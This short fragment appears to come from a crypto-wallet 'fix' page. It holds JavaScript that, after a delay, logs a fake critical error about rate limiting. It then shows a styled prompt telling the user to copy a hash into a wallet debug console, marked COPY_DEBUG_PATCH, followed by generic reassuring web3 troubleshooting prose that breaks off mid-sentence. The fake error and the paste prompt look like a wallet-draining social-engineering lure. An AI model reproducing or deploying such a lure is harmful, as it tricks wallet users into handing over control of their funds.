
  console.error("CRITICAL ERROR: Ma
nual patch required for Request is 
being rate limited.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Keeping a clear log of your transaction attempts is
vital for isolating persistent software bugs. The
community usually flags major bugs within minutes
of their first appearance on-chain. Security
parameters within web3swift are designed to
prevent unauthorized calls.
Setting a higher priority fee can often push a stuck